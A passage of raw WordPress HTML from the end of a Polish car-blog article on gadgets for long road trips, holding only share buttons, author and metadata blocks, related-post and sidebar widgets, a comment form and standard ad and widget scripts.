rel="nofollow" data-shared="sharing-google-1012" class="share-google-plus-1 sd-button share-icon" href="https://www.autotydzien.pl/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/?share=google-plus-1" target="_blank" title="Click to share on Google+"><span>Google</span></a></li><li class="share-email"><a rel="nofollow" data-shared="" class="share-email sd-button share-icon" href="https://www.autotydzien.pl/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/?share=email" target="_blank" title="Kliknij, aby wysłać to do znajomego przez e-mail"><span>E-mail</span></a></li><li class="share-print"><a rel="nofollow" data-shared="" class="share-print sd-button share-icon" href="https://www.autotydzien.pl/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/#print" target="_blank" title="Kliknij by wydrukować"><span>Print</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Podobne</em></h3>
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.autotydzien.pl%2Fsamochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Samochodem+w+dalek%C4%85+podr%C3%B3%C5%BC+%E2%80%93+jakie+gad%C5%BCety+mog%C4%85+si%C4%99+przyda%C4%87%3F&url=https%3A%2F%2Fwww.autotydzien.pl%2Fsamochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac%2F&via=AutoTydzien.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.autotydzien.pl/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.autotydzien.pl/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/&amp;media=https://www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz2.jpg&description=Samochodem+w+dalek%C4%85+podr%C3%B3%C5%BC+%E2%80%93+jakie+gad%C5%BCety+mog%C4%85+si%C4%99+przyda%C4%87%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Samochodem+w+dalek%C4%85+podr%C3%B3%C5%BC+%E2%80%93+jakie+gad%C5%BCety+mog%C4%85+si%C4%99+przyda%C4%87%3F%20-%20https%3A%2F%2Fwww.autotydzien.pl%2Fsamochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.autotydzien.pl/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.autotydzien.pl/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/" data-text="Samochodem w daleką podróż – jakie gadżety mogą się przydać?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.autotydzien.pl/kupujesz-uzywany-samochod-sprawdz-jakie-formalnosci-cie-czekaja/">Kupujesz używany samochód? Sprawdź, jakie formalności Cię czekają</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.autotydzien.pl/zawieszenie-gwintowane-w-jakim-celu-montowac-co-daje/">Zawieszenie gwintowane — w jakim celu montować, co daje?</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.autotydzien.pl/author/admin/"><img src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2016/01/janusz.jpg?fit=96%2C96&ssl=1" width="96" height="96" alt="Redakcja AutoTydzień.pl" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.autotydzien.pl/author/admin/">Redakcja AutoTydzień.pl</a></span></div><div class="td-author-description"><p>Od lat pasjonuje się motoryzacja. Lubuję się w oldschoolowych, klasycznych autach z duszą. Uwielbiam przeprowadzać totalne renowacje samochodów.</p>
</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja AutoTydzień.pl"></span><meta itemprop="datePublished" content="2019-01-02T11:30:42+00:00"><meta itemprop="dateModified" content="2019-01-02T11:31:30+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.autotydzien.pl/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.autotydzien.pl/wp-content/uploads/2015/07/auto-tydzien.png"></span><meta itemprop="name" content="AutoTydzien.pl"></span><meta itemprop="headline " content="Samochodem w daleką podróż – jakie gadżety mogą się przydać?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2019/01/samochodemwdalekapodroz2.jpg?fit=696%2C465&ssl=1"><meta itemprop="width" content="696"><meta itemprop="height" content="465"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_696e37d754826_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696e37d754826" ><script>var block_td_uid_3_696e37d754826 = new tdBlock();
block_td_uid_3_696e37d754826.id = "td_uid_3_696e37d754826";
block_td_uid_3_696e37d754826.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_3_696e37d754826_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696e37d754826_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1012,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696e37d754826.td_column_number = "3";
block_td_uid_3_696e37d754826.block_type = "td_block_related_posts";
block_td_uid_3_696e37d754826.post_count = "3";
block_td_uid_3_696e37d754826.found_posts = "95";
block_td_uid_3_696e37d754826.header_color = "";
block_td_uid_3_696e37d754826.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e37d754826.max_num_pages = "32";
tdBlocksArray.push(block_td_uid_3_696e37d754826);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696e37d755b29" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696e37d754826" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_5_696e37d755b31" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696e37d754826" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_3_696e37d754826 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.autotydzien.pl/na-co-zwrocic-uwage-przy-zakupie-przyczepki/" rel="bookmark" title="Na co zwrócić uwagę przy zakupie przyczepki?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2024/07/Bez-tytułu.jpg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2024/07/Bez-tytułu.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2024/07/Bez-tytułu.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2024/07/Bez-tytułu.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2024/07/Bez-tytułu.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="Przyczepy samochodowe Kubix" title="Na co zwrócić uwagę przy zakupie przyczepki?"/></a></div>                <a href="https://www.autotydzien.pl/category/motoryzacja/" class="td-post-category">Motoryzacja</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/na-co-zwrocic-uwage-przy-zakupie-przyczepki/" rel="bookmark" title="Na co zwrócić uwagę przy zakupie przyczepki?">Na co zwrócić uwagę przy zakupie przyczepki?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.autotydzien.pl/7-prostych-trikow-na-oszczedzanie-paliwa-w-warszawie/" rel="bookmark" title="7 prostych trików na oszczędzanie paliwa w Warszawie"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2024/07/pexels-now1993-8766147.jpg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2024/07/pexels-now1993-8766147.jpg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2024/07/pexels-now1993-8766147.jpg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2024/07/pexels-now1993-8766147.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="7 prostych trików na oszczędzanie paliwa w Warszawie" title="7 prostych trików na oszczędzanie paliwa w Warszawie"/></a></div>                <a href="https://www.autotydzien.pl/category/motoryzacja/" class="td-post-category">Motoryzacja</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/7-prostych-trikow-na-oszczedzanie-paliwa-w-warszawie/" rel="bookmark" title="7 prostych trików na oszczędzanie paliwa w Warszawie">7 prostych trików na oszczędzanie paliwa w Warszawie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.autotydzien.pl/czy-warto-wybrac-samochod-hybrydowy-charakterystyka-zalety-i-wady/" rel="bookmark" title="Czy warto wybrać samochód hybrydowy? Charakterystyka, zalety i wady"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2023/09/autotydzien.pl-Czy-warto-wybrać-samochód-hybrydowy-Charakterystyka-zalety-i-wady.jpg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2023/09/autotydzien.pl-Czy-warto-wybrać-samochód-hybrydowy-Charakterystyka-zalety-i-wady.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/www.autotydzien.pl/wp-content/uploads/2023/09/autotydzien.pl-Czy-warto-wybrać-samochód-hybrydowy-Charakterystyka-zalety-i-wady.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="Czy warto wybrać samochód hybrydowy" title="Czy warto wybrać samochód hybrydowy? Charakterystyka, zalety i wady"/></a></div>                <a href="https://www.autotydzien.pl/category/motoryzacja/" class="td-post-category">Motoryzacja</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/czy-warto-wybrac-samochod-hybrydowy-charakterystyka-zalety-i-wady/" rel="bookmark" title="Czy warto wybrać samochód hybrydowy? Charakterystyka, zalety i wady">Czy warto wybrać samochód hybrydowy? Charakterystyka, zalety i wady</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e37d754826" data-td_block_id="td_uid_3_696e37d754826"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e37d754826" data-td_block_id="td_uid_3_696e37d754826"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/samochodem-w-daleka-podroz-jakie-gadzety-moga-sie-przydac/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.autotydzien.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='1012' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2026" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="4.4" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Powiadom mnie o kolejnych komentarzach przez email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Powiadom mnie o nowych wpisach przez email.</label></p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_6_696e37d758f84_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696e37d758f84" ><script>var block_td_uid_6_696e37d758f84 = new tdBlock();
block_td_uid_6_696e37d758f84.id = "td_uid_6_696e37d758f84";
block_td_uid_6_696e37d758f84.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_696e37d758f84_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696e37d758f84_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696e37d758f84.td_column_number = "1";
block_td_uid_6_696e37d758f84.block_type = "td_block_7";
block_td_uid_6_696e37d758f84.post_count = "5";
block_td_uid_6_696e37d758f84.found_posts = "2442";
block_td_uid_6_696e37d758f84.header_color = "#";
block_td_uid_6_696e37d758f84.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e37d758f84.max_num_pages = "489";
tdBlocksArray.push(block_td_uid_6_696e37d758f84);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_6_696e37d758f84 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/oryginalne-oleje-toyoty-czy-warto-w-nie-inwestowac-jak-wybierac-odpowiednie/" rel="bookmark" title="Oryginalne oleje Toyoty – czy warto w nie inwestować? Jak wybierać odpowiednie?"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2025/11/autotydzien.pl-Oryginalne-oleje-Toyoty.jpg?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2025/11/autotydzien.pl-Oryginalne-oleje-Toyoty.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2025/11/autotydzien.pl-Oryginalne-oleje-Toyoty.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2025/11/autotydzien.pl-Oryginalne-oleje-Toyoty.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Oryginalne oleje Toyoty" title="Oryginalne oleje Toyoty – czy warto w nie inwestować? Jak wybierać odpowiednie?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/oryginalne-oleje-toyoty-czy-warto-w-nie-inwestowac-jak-wybierac-odpowiednie/" rel="bookmark" title="Oryginalne oleje Toyoty – czy warto w nie inwestować? Jak wybierać odpowiednie?">Oryginalne oleje Toyoty – czy warto w nie inwestować? Jak wybierać...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/plyny-i-oleje/" class="td-post-category">Płyny i oleje</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T13:16:18+00:00" >19 listopada 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/od-czego-jest-lacznik-stabilizatora/" rel="bookmark" title="Od czego jest łącznik stabilizatora?"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/a5aaf2d3c6e37e60b1e785d5272b24d0.jpeg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/a5aaf2d3c6e37e60b1e785d5272b24d0.jpeg?zoom=2&resize=100%2C70&ssl=1 200w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/a5aaf2d3c6e37e60b1e785d5272b24d0.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Od czego jest łącznik stabilizatora?" title="Od czego jest łącznik stabilizatora?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/od-czego-jest-lacznik-stabilizatora/" rel="bookmark" title="Od czego jest łącznik stabilizatora?">Od czego jest łącznik stabilizatora?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/mechanika/ramy-stabilizatora-zawieszenia/" class="td-post-category">Ramy stabilizatora zawieszenia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T17:26:00+00:00" >25 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/jak-podlaczyc-telefon-do-radia-samochodowego-przez-usb/" rel="bookmark" title="Jak podłączyć telefon do radia samochodowego przez USB?"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/0ce369247039a0bce733103c6739f429.jpeg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/0ce369247039a0bce733103c6739f429.jpeg?zoom=2&resize=100%2C70&ssl=1 200w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/0ce369247039a0bce733103c6739f429.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Jak podłączyć telefon do radia samochodowego przez USB?" title="Jak podłączyć telefon do radia samochodowego przez USB?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/jak-podlaczyc-telefon-do-radia-samochodowego-przez-usb/" rel="bookmark" title="Jak podłączyć telefon do radia samochodowego przez USB?">Jak podłączyć telefon do radia samochodowego przez USB?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/mechanika/radioodtwarzacze-samochodowe/" class="td-post-category">Radioodtwarzacze samochodowe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T09:25:00+00:00" >25 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/jak-zarejestrowac-motor-bez-umowy-kupna/" rel="bookmark" title="Jak zarejestrować motor bez umowy kupna?"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/e92529480e5f5f05f1f74a233a2ebbcd.jpeg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/e92529480e5f5f05f1f74a233a2ebbcd.jpeg?zoom=2&resize=100%2C70&ssl=1 200w, https://i1.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/e92529480e5f5f05f1f74a233a2ebbcd.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Jak zarejestrować motor bez umowy kupna?" title="Jak zarejestrować motor bez umowy kupna?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/jak-zarejestrowac-motor-bez-umowy-kupna/" rel="bookmark" title="Jak zarejestrować motor bez umowy kupna?">Jak zarejestrować motor bez umowy kupna?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/mechanika/ramki-tablic-motocyklowych/" class="td-post-category">Ramki tablic motocyklowych</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T01:24:00+00:00" >25 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.autotydzien.pl/ile-pali-audi-q5-2-0-tdi-170km/" rel="bookmark" title="Ile pali Audi Q5 2.0 TDI 170km?"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/37bfc712fd324c17134fe26631035023.jpeg?resize=100%2C70&ssl=1" srcset="https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/37bfc712fd324c17134fe26631035023.jpeg?zoom=2&resize=100%2C70&ssl=1 200w, https://i0.wp.com/www.autotydzien.pl/wp-content/uploads/2023/12/37bfc712fd324c17134fe26631035023.jpeg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" alt="Ile pali Audi Q5 2.0 TDI 170km?" title="Ile pali Audi Q5 2.0 TDI 170km?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.autotydzien.pl/ile-pali-audi-q5-2-0-tdi-170km/" rel="bookmark" title="Ile pali Audi Q5 2.0 TDI 170km?">Ile pali Audi Q5 2.0 TDI 170km?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.autotydzien.pl/category/samochody/audi/" class="td-post-category">Audi</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T17:23:00+00:00" >24 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.autotydzien.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="8">4&#215;4</option>
	<option class="level-0" value="10">Artykuły sponsorowane</option>
	<option class="level-0" value="18">Audi</option>
	<option class="level-0" value="22">CB Radia</option>
	<option class="level-0" value="14">Chrysler</option>
	<option class="level-0" value="17">Fiat</option>
	<option class="level-0" value="16">Ford</option>
	<option class="level-0" value="19">Infiniti</option>
	<option class="level-0" value="35">Land Rover</option>
	<option class="level-0" value="20">Maserati</option>
	<option class="level-0" value="12">Mechanika</option>
	<option class="level-0" value="47">Motocykle</option>
	<option class="level-0" value="2">Motoryzacja</option>
	<option class="level-0" value="15">Nissan</option>
	<option class="level-0" value="9">Ogumienie</option>
	<option class="level-0" value="7">Opony</option>
	<option class="level-0" value="38">Peugeot</option>
	<option class="level-0" value="5">Płyny i oleje</option>
	<option class="level-0" value="3">Porady</option>
	<option class="level-0" value="13">Przyczepy i naczepy</option>
	<option class="level-0" value="21">Quick detailery samochodowe</option>
	<option class="level-0" value="23">Radia do jachtów i łodzi</option>
	<option class="level-0" value="24">Radia i anteny motocyklowe</option>
	<option class="level-0" value="25">Radioodtwarzacze samochodowe</option>
	<option class="level-0" value="26">RAM</option>
	<option class="level-0" value="27">Ramiona wycieraczek samochodowych</option>
	<option class="level-0" value="28">Ramki do tablic rejestracyjnych</option>
	<option class="level-0" value="29">Ramki tablic motocyklowych</option>
	<option class="level-0" value="30">Rampy samochodowe</option>
	<option class="level-0" value="31">Ramy do quadów</option>
	<option class="level-0" value="33">Ramy i podwozia samochodowe</option>
	<option class="level-0" value="32">Ramy motocyklowe</option>
	<option class="level-0" value="34">Ramy stabilizatora zawieszenia</option>
	<option class="level-0" value="39">Reaktywne podkłady i grunty lakiernicze</option>
	<option class="level-0" value="40">Recyrkulacja spalin EGR</option>
	<option class="level-0" value="42">Reduktory do LPG</option>
	<option class="level-0" value="41">Reduktory skrzyni biegów</option>
	<option class="level-0" value="43">Regały warsztatowe</option>
	<option class="level-0" value="44">Regeneracja gwintów świec</option>
	<option class="level-0" value="1">Samochody</option>
	<option class="level-0" value="36">Skoda</option>
	<option class="level-0" value="37">Toyota</option>
	<option class="level-0" value="4">Zakup auta</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AutoTydzien - Sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:297px;height:600px"
     data-ad-client="ca-pub-3624369775460466"
     data-ad-slot="4089976542"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
